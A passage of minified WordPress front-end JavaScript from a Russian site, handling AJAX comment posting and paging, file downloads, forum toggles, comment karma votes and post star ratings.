WPAC._DebugSelector("comment paging links",options.selectorCommentPagingLinks,true);WPAC._DebugSelector("comment links",options.selectorCommentLinks,true);}
options.beforeSelectElements(jQuery(document));if(jQuery(document).on){var addHandler=function(event,selector,handler){jQuery(document).on(event,selector,handler)}}else if(jQuery(document).delegate){var addHandler=function(event,selector,handler){jQuery(document).delegate(selector,event,handler)}}else{var addHandler=function(event,selector,handler){jQuery(selector).live(event,handler)}}
var pagingClickHandler=function(event){var href=jQuery(this).attr("href");if(href){event.preventDefault();WPAC.LoadComments(href,{selectorCommentForm:options.selectorCommentForm,selectorCommentsContainer:options.selectorCommentsContainer,selectorRespondContainer:options.selectorRespondContainer,beforeSelectElements:options.beforeSelectElements,beforeUpdateComments:options.beforeUpdateComments,afterUpdateComments:options.afterUpdateComments,});}};addHandler("click",options.selectorCommentPagingLinks,pagingClickHandler);var linkClickHandler=function(event){var element=jQuery(this);if(element.is(options.selectorCommentPagingLinks))return;var back=element.data("link-type");if(!back)back="";var href=element.attr("href");var anchor="#"+(new Uri(href)).anchor();var link=href.split('#')[0];var backid=href.split('#comment-')[1];var id=element.data("comment-id");WPAC._Debug("info","id: "+id+", "+backid);if(jQuery(anchor).length>0){if(options.updateUrl)WPAC._UpdateUrl(href);var backelement=jQuery(".back_comment_link_"+backid);if(backelement.length==0&&link.length>0&&backid.length>0&&back.length==0&&typeof id!=="undefined"){jQuery(anchor+" .reply").prepend('<div class="comment_link back_comment_link_'+backid+'"><a href="'+link+'#comment-'+id+'" data-comment-id="'+backid+'" data-link-type="back" rel="nofollow" title="Вернуться к ответу">↓</a></div>');}
if(back.length>0)element.parent().remove();WPAC._ScrollToAnchor(anchor,options.updateUrl);event.preventDefault();}};addHandler("click",options.selectorCommentLinks,linkClickHandler);if(!WPAC._Options.commentsEnabled)return;var formSubmitHandler=function(event){var form=jQuery(this);var submitUrl=form.attr("action");if(WPAC._TestCrossDomainScripting(submitUrl)){if(WPAC._Options.debug&&!form.data("submitCrossDomain")){WPAC._Debug("error","Cross-domain scripting detected (submit url: '%s'), cancel AJAX request",submitUrl);WPAC._Debug("info","Sleep for 5s to enable analyzing debug messages...");event.preventDefault();form.data("submitCrossDomain",true)
window.setTimeout(function(){jQuery('#submit',form).remove();form.submit();},5000);}
return;}
event.preventDefault();WPAC._ShowMessage(WPAC._Options.textPostComment,"loading");options.beforeSubmitComment();var cont="";if(WPAC.dataArray.length>0){jQuery.each(WPAC.dataArray,function(index,im){cont=cont+"\r\n"+im.url;});}
WPAC._Debug("info",form.serialize()+'&comment='+encodeURIComponent(document.getElementById('commentform').getElementsByTagName('div')[0].getElementsByTagName('div')[1].innerHTML+cont));WPAC._Debug("info",document.getElementById('commentform').getElementsByTagName('div')[0].getElementsByTagName('div')[1].innerHTML+cont);var cc=document.getElementById('commentform').getElementsByTagName('div')[0].getElementsByTagName('div')[1].innerHTML;var re=/<img\s+src=".*?\/wp-content\/themes\/wpseven\/lib\/emoji\/images\/.*?\.png".*?alt="(.*?)".*?>/g;var re1=/<img\s+alt="(.*?)".*?src=".*?\/wp-content\/themes\/wpseven\/lib\/emoji\/images\/.*?\.png".*?>/g;cc=cc.replace(re,"$1");cc=cc.replace(re1,"$1");WPAC._Debug("info",cc+cont);var request=jQuery.ajax({url:submitUrl,type:"POST",data:form.serialize()+'&comment='+encodeURIComponent(cc+cont),beforeSend:function(xhr){xhr.setRequestHeader('X-WPAC-REQUEST','1');},success:function(data){WPAC._Debug("info","Comment has been posted");var commentUrl=request.getResponseHeader("X-WPAC-URL");WPAC._Debug("info","Found comment URL '%s' in X-WPAC-URL header.",commentUrl);var unapproved=request.getResponseHeader("X-WPAC-UNAPPROVED");WPAC._Debug("info","Found unapproved state '%s' in X-WPAC-UNAPPROVED",unapproved);WPAC._ShowMessage(unapproved=='1'?WPAC._Options.textPostedUnapproved:WPAC._Options.textPosted,"success");if(!WPAC._ReplaceComments(data,commentUrl,false,{},options.selectorCommentsContainer,options.selectorCommentForm,options.selectorRespondContainer,options.beforeSelectElements,options.beforeUpdateComments,options.afterUpdateComments))return;if(commentUrl){if(options.updateUrl)
WPAC._UpdateUrl(commentUrl);if(options.scrollToAnchor){var anchor=commentUrl.indexOf("#")>=0?commentUrl.substr(commentUrl.indexOf("#")):null;if(anchor){WPAC._Debug("info","Anchor '%s' extracted from comment URL '%s'",anchor,commentUrl);WPAC._ScrollToAnchor(anchor,options.updateUrl);}}}
_TTT_EMOJI();WPAC.dataArray=[];WPAC._Attachments();},error:function(jqXhr,textStatus,errorThrown){WPAC._Debug("info","Comment has not been posted");WPAC._Debug("info","Try to extract error message (selector: '%s')...",WPAC._Options.selectorErrorContainer);var extractedBody=WPAC._ExtractBody(jqXhr.responseText);if(extractedBody!==false){var errorMessage=extractedBody.find(WPAC._Options.selectorErrorContainer);if(errorMessage.length){errorMessage=errorMessage.html();WPAC._Debug("info","Error message '%s' successfully extracted",errorMessage);WPAC._ShowMessage(errorMessage,"error");return;}}
WPAC._Debug("error","Error message could not be extracted, use error message '%s'.",WPAC._Options.textUnknownError);WPAC._ShowMessage(WPAC._Options.textUnknownError,"error");}});};addHandler("submit",options.selectorCommentForm,formSubmitHandler)}
WPAC._Initialized=false;WPAC.Init=function(){if(WPAC._Initialized){WPAC._Debug("info","Abort initialization (plugin already initialized)");return false;}
WPAC._Initialized=true;if(!WPAC._Options||!WPAC._Callbacks){WPAC._Debug("error","Something unexpected happened, initialization failed. Please try to reinstall the plugin.");return false;}
WPAC._Debug("info","Initializing version %s",WPAC._Options.version);if(WPAC._Options.debug){if(!jQuery||!jQuery.fn||!jQuery.fn.jquery){WPAC._Debug("error","jQuery not found, abort initialization. Please try to reinstall the plugin.");return false;}
WPAC._Debug("info","Found jQuery %s",jQuery.fn.jquery);if(!jQuery.blockUI||!jQuery.blockUI.version){WPAC._Debug("error","jQuery blockUI not found, abort initialization. Please try to reinstall the plugin.");return false;}
WPAC._Debug("info","Found jQuery blockUI %s",jQuery.blockUI.version);if(!jQuery.idleTimer){WPAC._Debug("error","jQuery Idle Timer plugin not found, abort initialization. Please try to reinstall the plugin.");return false;}
WPAC._Debug("info","Found jQuery Idle Timer plugin");}
if(WPAC._Options.selectorPostContainer){WPAC._Debug("info","Multiple comment form support enabled (selector: '%s')",WPAC._Options.selectorPostContainer);jQuery(WPAC._Options.selectorPostContainer).each(function(i,e){var id=jQuery(e).attr("id");if(!id){WPAC._Debug("info","Skip post container element %o (ID not defined)",e);return}
WPAC.AttachForm({selectorCommentForm:"#"+id+" "+WPAC._Options.selectorCommentForm,selectorCommentPagingLinks:"#"+id+" "+WPAC._Options.selectorCommentPagingLinks,selectorCommentsContainer:"#"+id+" "+WPAC._Options.selectorCommentsContainer,selectorRespondContainer:"#"+id+" "+WPAC._Options.selectorRespondContainer});});}else{WPAC.AttachForm();}
if(WPAC._Options.commentsEnabled&&WPAC._Options.autoUpdateIdleTime>0){WPAC._Debug("info","Auto updating comments enabled (idle time: %s)",WPAC._Options.autoUpdateIdleTime);WPAC._InitIdleTimer();}
WPAC._Attachments();WPAC._Debug("info","Initialization completed");return true;}
WPAC._OnIdle=function(){WPAC.RefreshComments({success:WPAC._InitIdleTimer,scrollToAnchor:false});};WPAC._InitIdleTimer=function(){if(WPAC._TestFallbackUrl(location.href)){WPAC._Debug("error","Fallback URL was detected (url: '%s'), cancel init idle timer",location.href);return;}
jQuery(document).idleTimer("destroy");jQuery(document).idleTimer(WPAC._Options.autoUpdateIdleTime);jQuery(document).on("idle.idleTimer",WPAC._OnIdle);}
WPAC.RefreshComments=function(options){var url=location.href;if(WPAC._TestFallbackUrl(location.href)){WPAC._Debug("error","Fallback URL was detected (url: '%s'), cancel AJAX request",url);return false;}
return WPAC.LoadComments(url,options)}
WPAC.LoadComments=function(url,options){if(WPAC._TestCrossDomainScripting(url)){WPAC._Debug("error","Cross-domain scripting detected (url: '%s'), cancel AJAX request",url);return false;}
if(typeof(options)=="boolean")
options={scrollToAnchor:options}
options=jQuery.extend({scrollToAnchor:!WPAC._Options.disableScrollToAnchor,showLoadingInfo:true,updateUrl:!WPAC._Options.disableUrlUpdate,success:function(){},selectorCommentForm:WPAC._Options.selectorCommentForm,selectorCommentsContainer:WPAC._Options.selectorCommentsContainer,selectorRespondContainer:WPAC._Options.selectorRespondContainer,beforeSelectElements:WPAC._Callbacks.beforeSelectElements,beforeUpdateComments:WPAC._Callbacks.beforeUpdateComments,afterUpdateComments:WPAC._Callbacks.afterUpdateComments,},options||{});var formData=jQuery(options.selectorCommentForm).serializeArray();if(options.showLoadingInfo)
WPAC._ShowMessage(WPAC._Options.textRefreshComments,"loading");var request=jQuery.ajax({url:url,type:"POST",beforeSend:function(xhr){xhr.setRequestHeader('X-WPAC-REQUEST','1');},success:function(data){if(!WPAC._ReplaceComments(data,url,true,formData,options.selectorCommentsContainer,options.selectorCommentForm,options.selectorRespondContainer,options.beforeSelectElements,options.beforeUpdateComments,options.afterUpdateComments))return;if(options.updateUrl)WPAC._UpdateUrl(url);var waitForScrollToAnchor=false;if(options.scrollToAnchor){var anchor=url.indexOf("#")>=0?url.substr(url.indexOf("#")):null;if(anchor){WPAC._Debug("info","Anchor '%s' extracted from url",anchor);if(WPAC._ScrollToAnchor(anchor,options.updateUrl,function(){options.success();})){waitForScrollToAnchor=true;}}}
jQuery.unblockUI();if(!waitForScrollToAnchor)options.success();_TTT_EMOJI();WPAC._Attachments();},error:function(){WPAC._LoadFallbackUrl(WPAC._AddQueryParamStringToUrl(window.location.href,"WPACFallback","1"))}});return true;}
jQuery(function(){var initSuccesful=WPAC.Init();if(WPAC._Options.loadCommentsAsync){if(!initSuccesful){WPAC._LoadFallbackUrl(WPAC._AddQueryParamStringToUrl(window.location.href,"WPACFallback","1"))
return;}
var asyncLoadTrigger=WPAC._Options.asyncLoadTrigger;WPAC._Debug("info","Loading comments asynchronously with secondary AJAX request (trigger: '%s')",asyncLoadTrigger);if(window.location.hash){var regex=/^#comment-[0-9]+$/;if(regex.test(window.location.hash)){WPAC._Debug("info","Comment anchor in URL detected, force loading comments on DomReady (hash: '%s')",window.location.hash);asyncLoadTrigger="DomReady";}}
if(asyncLoadTrigger=="Viewport"){jQuery(WPAC._Options.selectorCommentsContainer).waypoint(function(){jQuery(WPAC._Options.selectorCommentsContainer).waypoint("destroy");WPAC.RefreshComments();},{offset:"100%"});}else if(asyncLoadTrigger=="DomReady"){WPAC.RefreshComments({scrollToAnchor:true});}}});function wpac_init(){WPAC._Debug("info","wpac_init() is deprecated, please use WPAC.Init()");WPAC.Init();};(function(a){(jQuery.browser=jQuery.browser||{}).mobile=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|wpdesktop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))})(navigator.userAgent||navigator.vendor||window.opera);(function(b){(jQuery.browser=jQuery.browser||{}).wmobile=/windows phone|wpdesktop|iemobile|lumia/i.test(b)})(navigator.userAgent||navigator.vendor||window.opera);(function($){$(function(){$(document).on("click",".download-link.pdlink a.filetitle",function(e){e.preventDefault();var id=$(this).data("file-id");GetFile(id);return false;});$(document).on("click","a.filebrowser",function(e){e.preventDefault();var id=$(this).data("file-id");GetFile(id);return false;});});})(jQuery);function GetFileXMLHttpRequest(){var xmlhttp=null;try{xmlhttp=window.XMLHttpRequest?new XMLHttpRequest():new ActiveXObject("Microsoft.XMLHTTP");}catch(e){}
return xmlhttp;}
var GetFileXhr=GetFileXMLHttpRequest();function GetFile(id){GetFileXhr.open('get','https://wp-seven.ru/wp-content/themes/wpseven/getfile.php?id='+id);GetFileXhr.onreadystatechange=GetFileHandleResponse;GetFileXhr.send(null);}
function GetFileHandleResponse(){if(GetFileXhr.readyState==4){var response=GetFileXhr.responseText.split('|');response[0]=response[0].replace('\r\ndone','done');if(response[0]=='done'){if(response[3]){location=response[3];}else{alert("Файл не найден!");}}else if(response[0]=='error'){var error=response[3];alert(error);}else{alert("Файл не возможно скачать в данный момент, попробуйте еще раз позже.");}}};(function($){$(function(){$('.bbp-user-page.single #wp-signature-wrap.tmce-active .wp-media-buttons').remove();$('#bbpress-forums div.bbp-the-content-wrapper .tmce-active .wp-media-buttons').remove();$('.forum-archive .forum-header .forum-freshness').append('<a class="forum-collapse" href="#"><i class="fa fa-angle-double-down"></i></a>');$('.forum-collapse').click(function(event){event.preventDefault();var flag;var parent=$(this).parents('.forum-header');if($(this).hasClass('collapsed')){$(this).children('i.fa').attr('class','fa fa-angle-double-down');flag=false;parent.css("margin-bottom","0");}else{$(this).children('i.fa').attr('class','fa fa-angle-double-left');flag=true;};$(this).toggleClass('collapsed');$(this).parents('.forum-header').next().slideToggle(400,function(){if(flag)parent.css("margin-bottom","5px");});});});})(jQuery);function jquery_categories_list_animate(clicked_obj){if(jQuery(clicked_obj).parent().children('ul').is(':hidden')){jQuery(clicked_obj).parent().children('ul').show();}else{jQuery(clicked_obj).parent().children('ul').hide();};jQuery(clicked_obj).parent().toggleClass('open');};(function($){$(function(){$('#pfs_form #gamesch').change(function(e){e.preventDefault();if($("#gamesch").prop("checked")){$('input:checkbox').removeAttr('checked');if($("#ggaa").is(':hidden')){$("#ggaa").show();if(!$("#aapp").is(':hidden')){$("#aapp").hide();}}}else{$("#ggaa").hide();}});});})(jQuery);(function($){$(function(){$('#pfs_form #appsch').change(function(e){e.preventDefault();if($("#appsch").prop("checked")){$('input:checkbox').removeAttr('checked');if($("#aapp").is(':hidden')){$("#aapp").show();if(!$("#ggaa").is(':hidden')){$("#ggaa").hide();}}}else{$("#aapp").hide();}});});})(jQuery);(function($){$(function(){$('#pfs_form #remote').change(function(e){e.preventDefault();if($("#remote").prop("checked")){if($("#fob").is(':hidden')){$("#fob").show();if(!$("#sit").is(':hidden')){$("#sit").hide();}}}else{$("#fob").hide();}});});})(jQuery);(function($){$(function(){$('#pfs_form #server').change(function(e){e.preventDefault();if($("#server").prop("checked")){if($("#sit").is(':hidden')){$("#sit").show();if(!$("#fob").is(':hidden')){$("#fob").hide();}}}else{$("#sit").hide();}});});})(jQuery);(function($){$(function(){$.each($(".catlists li a"),function(){if((mystr(location.href,this.href))){this.className+=" current_link";}});$('.catlists1 .expanded').bind('click',function(){jquery_categories_list_animate(this);return false;});$.each($(".catlists1 li a"),function(){if(this.href==location.href.split("/page")[0].split('?')[0].split('#')[0]){this.className+="  current_link";$(this).parent().parent().parent().parent().parent().toggleClass('open');if($(this).parent().parent().parent().parent('.childrens').is(':hidden')){$(this).parent().parent().parent().parent('.childrens').show();}else{$(this).parent().parent().parent().parent('.childrens').hide();};$(this).parent().parent().parent().toggleClass('open');if($(this).parent().parent('.childrens').is(':hidden')){$(this).parent().parent('.childrens').show();}else{$(this).parent().parent('.childrens').hide();}};});});})(jQuery);function newsScroll(){var dLeft=$('#lastb').offset().left-parseInt("7",10)-$(window).scrollLeft();$('#slidenews').css({"left":dLeft+"px","top":"15px"});};jQuery('#nav-below a').live('click',function(e){e.preventDefault();var url=jQuery(this).attr('href');jQuery("#loader").html("<img src='/wp-content/plugins/wp-postratings/images/loading.gif'/>");jQuery('#con').load(url+' #con > *');});jQuery('#nav-below2 a').live('click',function(e){e.preventDefault();var url=jQuery(this).attr('href');jQuery("#loader2").html("<img src='/wp-content/plugins/wp-postratings/images/loading.gif'/>");jQuery('#con2').load(url+' #con2 > *');});jQuery('#nav-below3 a').live('click',function(e){e.preventDefault();var url=jQuery(this).attr('href');jQuery("#loader3").html("<img src='/wp-content/plugins/wp-postratings/images/loading.gif'/>");jQuery('#con3').load(url+' #con3 > *');});jQuery('#filter-block .filtername').live('click',function(e){e.preventDefault();jQuery(this).next("#filters")[0].className=(jQuery(this).next("#filters")[0].className=='filter-close'?'filter-open':'filter-close');});function url_href(a,b){jQuery(b.target).closest("a").hasClass("href")||(document.location.href=jQuery(a).find(".href").attr("href"))};function urlh(a,b){var l;if(jQuery(b.target).closest("a").hasClass("href"))l=jQuery(b.target).closest("a").attr("href");else l=jQuery(a).find(".href").attr("href");if(l){if(b.which==1)document.location.href=l;else if(b.which==2){b.preventDefault();window.open(l,'_blank');}}};function echo(text){document.write(text);}
function prr(arr,level){var print_red_text="";if(!level)level=0;var level_padding="";for(var j=0;j<level+1;j++)level_padding+="    ";if(typeof(arr)=='object'){for(var item in arr){var value=arr[item];if(typeof(value)=='object'){print_red_text+=level_padding+"'"+item+"' :\n";print_red_text+=prr(value,level+1);}else print_red_text+=level_padding+"'"+item+"' => \""+value+"\"\n";}}else print_red_text="===>"+arr+"<===("+typeof(arr)+")";return print_red_text;};function show_tv(rid,src,counter){var d='';d+="<iframe class='iframe_tv' width='645' height='363' src='"+src+"?rel=0&theme=light&autoplay=1' frameborder='0'  webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>";jQuery('#div_tv_'+rid).html(d);if(counter){new ajax_session('div_tv_'+rid,counter+"?only_stat=1",'');}}
function mystr(haystack,needle,bool){var pos=0;haystack+='';pos=haystack.toLowerCase().indexOf((needle+'').toLowerCase());if(pos==-1){return false;}else{if(bool){return haystack.substr(0,pos);}else{return haystack.slice(pos);}}}
function jquery_categories_list_animate(clicked_obj){if(jQuery(clicked_obj).parent().children('ul').is(':hidden')){jQuery(clicked_obj).parent().children('ul').show();}else{jQuery(clicked_obj).parent().children('ul').hide();}
jQuery(clicked_obj).parent().toggleClass('open');}
(function($){$(function(){$('#pfs_form #gamesch').change(function(e){e.preventDefault();if($("#gamesch").prop("checked")){$('input:checkbox').removeAttr('checked');if($("#ggaa").is(':hidden')){$("#ggaa").show();if(!$("#aapp").is(':hidden')){$("#aapp").hide();}}}else{$("#ggaa").hide();}});});})(jQuery);(function($){$(function(){$('#pfs_form #appsch').change(function(e){e.preventDefault();if($("#appsch").prop("checked")){$('input:checkbox').removeAttr('checked');if($("#aapp").is(':hidden')){$("#aapp").show();if(!$("#ggaa").is(':hidden')){$("#ggaa").hide();}}}else{$("#aapp").hide();}});});})(jQuery);(function($){$(function(){$('#pfs_form #remote').change(function(e){e.preventDefault();if($("#remote").prop("checked")){if($("#fob").is(':hidden')){$("#fob").show();if(!$("#sit").is(':hidden')){$("#sit").hide();}}}else{$("#fob").hide();}});});})(jQuery);(function($){$(function(){$('#pfs_form #server').change(function(e){e.preventDefault();if($("#server").prop("checked")){if($("#sit").is(':hidden')){$("#sit").show();if(!$("#fob").is(':hidden')){$("#fob").hide();}}}else{$("#sit").hide();}});});})(jQuery);(function($){$(function(){$.each($(".catlists li a"),function(){if((mystr(location.href,this.href))){this.className+=" current_link";}});$('.catlists1 .expanded').bind('click',function(){jquery_categories_list_animate(this);return false;});$.each($(".catlists1 li a"),function(){if(this.href==location.href.split("/page")[0].split('?')[0].split('#')[0]){this.className+="  current_link";$(this).parent().parent().parent().parent().parent().toggleClass('open');if($(this).parent().parent().parent().parent('.childrens').is(':hidden')){$(this).parent().parent().parent().parent('.childrens').show();}else{$(this).parent().parent().parent().parent('.childrens').hide();}
$(this).parent().parent().parent().toggleClass('open');if($(this).parent().parent('.childrens').is(':hidden')){$(this).parent().parent('.childrens').show();}else{$(this).parent().parent('.childrens').hide();}}});});})(jQuery);(function($){$(function(){$(".fancybox-thumb").fancybox({nextEffect:'fade',prevEffect:'fade',helpers:{media:{},overlay:{closeClick:false,speedOut:200,showEarly:true,css:{},locked:true},title:{type:'float'}}});});})(jQuery);var ratingsLoading=false;function ckratingcreateXMLHttpRequest(){var xmlhttp=null;try{xmlhttp=window.XMLHttpRequest?new XMLHttpRequest():new ActiveXObject("Microsoft.XMLHTTP");}catch(e){}return xmlhttp;};var ckratingXhr=ckratingcreateXMLHttpRequest();function ckratingKarma(id,action,path,imgIndex){if(ratingsLoading)return;else ratingsLoading=true;var a='';if(action=='add')jQuery('.rating-up-'+id).after('<img id="ckrloading-'+id+'" class="ckrloading-'+id+'" src="/wp-content/themes/wpseven/images/ajax-loader.gif" style="top: 1px;position: relative;padding-left: 1px;left: 2px;">');else jQuery('.rating-down-'+id).before('<img id="ckrloading-'+id+'" class="ckrloading-'+id+'" src="/wp-content/themes/wpseven/images/ajax-loader.gif" style="top: 1px;position: relative;padding-left: 1px;left: 2px;">');ckratingXhr.open('get','https\://'+path+'ck-processkarma.php?id='+id+'&action='+action+'&path='+path+'&imgIndex='+imgIndex);ckratingXhr.onreadystatechange=function(){ckratingHandleResponse(id)};ckratingXhr.send(null);};function ckratingHandleResponse(id){if(ckratingXhr.readyState==4){ratingsLoading=false;var response=ckratingXhr.responseText.split('|');response[0]=response[0].replace('\r\ndone','done');if(response[0]=='done'){if(response[1]){console.log("response[4]: "+response[4]);if(jQuery(".rating-down-"+response[1]).length>0){jQuery(".rating-down-"+response[1]).attr("onclick","");jQuery(".rating-down-"+response[1]).attr("onclick","alert('Вы уже голосовали за этот комментарий')");};if(jQuery(".rating-up-"+response[1]).length>0){jQuery(".rating-up-"+response[1]).attr("onclick","");jQuery(".rating-up-"+response[1]).attr("onclick","alert('Вы уже голосовали за этот комментарий')");};if(!response[2]){alert("Response has no value");};var karmanumber=response[2];if(jQuery(".karma-"+response[1]+"-"+response[4]).length>0){if(karmanumber>0){jQuery(".karma-"+response[1]+"-"+response[4]).addClass("color_up fg-color-green");jQuery(".karma-"+response[1]+"-"+response[4]).removeAttr("style");}
if(karmanumber<0){jQuery(".karma-"+response[1]+"-"+response[4]).addClass("color_down fg-color-red");jQuery(".karma-"+response[1]+"-"+response[4]).removeAttr("style");}
if(karmanumber==0){jQuery(".karma-"+response[1]+"-total").removeAttr("class");jQuery(".karma-"+response[1]+"-"+response[4]).css("color","#999");}
jQuery(".karma-"+response[1]+"-"+response[4]).html(karmanumber);}
if(jQuery(".karma-"+response[1]+"-total").length>0){if(response[5]>0){jQuery(".karma-"+response[1]+"-total").addClass("color_up fg-color-green");jQuery(".karma-"+response[1]+"-total").removeAttr("style");}
if(response[5]<0){jQuery(".karma-"+response[1]+"-total").addClass("color_down fg-color-red");jQuery(".karma-"+response[1]+"-total").removeAttr("style");}
if(response[5]==0){jQuery(".karma-"+response[1]+"-total").removeAttr("class");jQuery(".karma-"+response[1]+"-total").css("color","#999");}
jQuery(".karma-"+response[1]+"-total").html(response[5]);};}else{alert("WTF ?");}}
else if(response[0]=='error')
{var error=response[1];alert(error);}else{alert("Карма комментария не изменена, попробуйте еще раз позже.");}}
jQuery('#ckrloading-'+id).remove();};var crToggleComment=0;function crSwitchDisplay(id){if(crToggleComment%2==0){crShowdiv(id);}
else{crHidediv(id);}
crToggleComment++;};function crHidediv(id){if(document.getElementById){document.getElementById(id).style.display='none';}
else{if(document.layers){document.id.display='none';}
else{document.all.id.style.display='none';}}};function crShowdiv(id){if(document.getElementById){document.getElementById(id).style.display='block';}
else{if(document.layers){document.id.display='block';}
else{document.all.id.style.display='block';}}};var post_id=0;var post_rating=0;var is_being_rated=false;var ratingsL10n={"plugin_url":"https:\/\/wp-seven.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/wp-seven.ru\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 post at a time.","image":"metrostars16","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src=ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_over."+ratingsL10n.image_ext;var ratings_1_mouseover_image=new Image();ratings_1_mouseover_image.src=ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_1_over."+ratingsL10n.image_ext;var ratings_2_mouseover_image=new Image();ratings_2_mouseover_image.src=ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_2_over."+ratingsL10n.image_ext;function set_rating_vars(custom,max,show_loading,show_fading){ratingsL10n.custom=parseInt(custom);ratingsL10n.max=parseInt(max);ratingsL10n.show_loading=parseInt(ratingsL10n.show_loading);ratingsL10n.show_fading=parseInt(ratingsL10n.show_fading);}
function current_rating(id,rating,rating_text){if(!is_being_rated){post_id=id;post_rating=rating;if(ratingsL10n.custom&&ratingsL10n.max==2){jQuery('#rating_'+post_id+'_'+rating).attr('src',eval('ratings_'+rating+'_mouseover_image.src'));}else{for(i=1;i<=rating;i++){if(ratingsL10n.custom){jQuery('#rating_'+post_id+'_'+i).attr('src',eval('ratings_'+i+'_mouseover_image.src'));}else{jQuery('#rating_'+post_id+'_'+i).attr('src',ratings_mouseover_image.src);}}}
if(jQuery('#ratings_'+post_id+'_text').length){jQuery('#ratings_'+post_id+'_text').show();jQuery('#ratings_'+post_id+'_text').html(rating_text);}}}
function ratings_off(rating_score,insert_half,half_rtl){if(!is_being_rated){for(i=1;i<=ratingsL10n.max;i++){if(i<=rating_score){if(ratingsL10n.custom){jQuery('#rating_'+post_id+'_'+i).attr('src',ratingsL10n.plugin_url+'/images/'+ratingsL10n.image+'/rating_'+i+'_on.'+ratingsL10n.image_ext);}else{jQuery('#rating_'+post_id+'_'+i).attr('src',ratingsL10n.plugin_url+'/images/'+ratingsL10n.image+'/rating_on.'+ratingsL10n.image_ext);}}else if(i==insert_half){if(ratingsL10n.custom){jQuery('#rating_'+post_id+'_'+i).attr('src',ratingsL10n.plugin_url+'/images/'+ratingsL10n.image+'/rating_'+i+'_half'+(half_rtl?'-rtl':'')+'.'+ratingsL10n.image_ext);}else{jQuery('#rating_'+post_id+'_'+i).attr('src',ratingsL10n.plugin_url+'/images/'+ratingsL10n.image+'/rating_half'+(half_rtl?'-rtl':'')+'.'+ratingsL10n.image_ext);}}else{if(ratingsL10n.custom){jQuery('#rating_'+post_id+'_'+i).attr('src',ratingsL10n.plugin_url+'/images/'+ratingsL10n.image+'/rating_'+i+'_off.'+ratingsL10n.image_ext);}else{jQuery('#rating_'+post_id+'_'+i).attr('src',ratingsL10n.plugin_url+'/images/'+ratingsL10n.image+'/rating_off.'+ratingsL10n.image_ext);}}}
if(jQuery('#ratings_'+post_id+'_text').length){jQuery('#ratings_'+post_id+'_text').hide();jQuery('#ratings_'+post_id+'_text').empty();}}}
function set_is_being_rated(rated_status){is_being_rated=rated_status;}
function rate_post_success(data){var res=data.split('::');if(res[0]=='error'){if(res[1]=='1'){alert('Произошла ошибка, попробуйте еще раз.');}else if(res[1]=='2'){alert('Вы уже голосовали за этот пост.');}else if(res[1]=='3'){alert('Голосовать за посты могут только зарегистрированные пользователи.');}else if(res[1]=='4'){alert('Вы не можете голосовать за свои посты.');}}
jQuery('#post-ratings-'+post_id).html(res[2]);if(ratingsL10n.show_loading){jQuery('#post-ratings-'+post_id+'-loading').hide();}
if(ratingsL10n.show_fading){jQuery('#post-ratings-'+post_id).css({"display":"inline-block"});jQuery('#post-ratings-'+post_id).fadeTo('def',1,function(){set_is_being_rated(false);});}else{set_is_being_rated(false);}}
